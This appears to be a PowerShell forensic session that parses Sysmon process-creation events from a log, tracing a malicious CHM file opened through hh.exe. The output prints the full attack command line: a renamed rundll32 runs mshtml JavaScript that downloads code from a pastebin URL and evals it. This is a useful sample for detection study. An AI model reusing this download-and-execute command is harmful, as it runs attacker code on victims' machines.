 Windows PowerShell
PS C:\WINDOWS\system32> Get-WinEvent -Path $htaEvtx |
>> Where-Object { $_.Id -eq 1 } |
>> ForEach-Object {
>>     $xml = [xml]$_.ToXml()
>>     $data = @{}
>>
>>     foreach ($item in $xml.Event.EventData.Data) {
>>         $data[$item.GetAttribute('Name')] = $item.InnerText
>>     }
>>
>>     [PSCustomObject]@{
>>         TimeCreated       = $_.TimeCreated
>>         Image             = $data.Image
>>         CommandLine       = $data.CommandLine
>>         ParentImage       = $data.ParentImage
>>         ParentCommandLine = $data.ParentCommandLine
>>         ProcessGuid       = $data.ProcessGuid
>>         ParentProcessGuid = $data.ParentProcessGuid
>>         Hashes            = $data.Hashes
>>     }
>> } | Format-List
TimeCreated       : 2019-07-26 09:39:14
Image             : C:\Windows\System32\cmd.exe
CommandLine       : "C:\Windows\System32\cmd.exe" /c copy /Y C:\Windows\system32\rundll32.exe %%TEMP%%\out.exe > nul && %%TEMP%%\out.exe javascript:"\..\mshtml RunHTMLApplication ";document.write();h=new%%20
ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://pastebin.com/raw/y2CjnRtH",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%%20ActiveXObject("WScript.Shell").Ru
n("cmd /c taskkill /f /im out.exe",0,true);}
ParentImage       : C:\Windows\hh.exe
ParentCommandLine : "C:\Windows\hh.exe" C:\Users\IEUser\Desktop\Fax Record N104F.chm
ProcessGuid       : {747f3d96-ae22-5d3a-0000-001004d84e00}
ParentProcessGuid : {747f3d96-ae22-5d3a-0000-001096b24e00}
Hashes            : SHA1=8C5437CD76A89EC983E3B364E219944DA3DAB464,MD5=975B45B669930B0CC773EAF2B414206F,SHA256=3656F37A1C6951EC4496FABB8EE957D3A6E3C276D5A3785476B482C9C0D32EA2,IMPHASH=272245E2988E1E430500B852
C4FB5E18
TimeCreated       : 2019-07-26 09:39:14
Image             : C:\Windows\hh.exe
CommandLine       : "C:\Windows\hh.exe" C:\Users\IEUser\Desktop\Fax Record N104F.chm
ParentImage       : C:\Windows\explorer.exe
ParentCommandLine : C:\Windows\Explorer.EXE
ProcessGuid       : {747f3d96-ae22-5d3a-0000-001096b24e00}
ParentProcessGuid : {747f3d96-abd7-5d3a-0000-001012661000}
Hashes            : SHA1=4B1E2F8EFBECB677080DBB26876311D9E06C5020,MD5=1CECEE8D02A8E9B19D3A1A65C7A2B249,SHA256=8AB2F9A4CA87575F03F554AEED6C5E0D7692FA9B5D420008A1521F7F7BD2D0A5,IMPHASH=D3D9C3E81A404E7F5C530242
9636F04C
PS C:\WINDOWS\system32>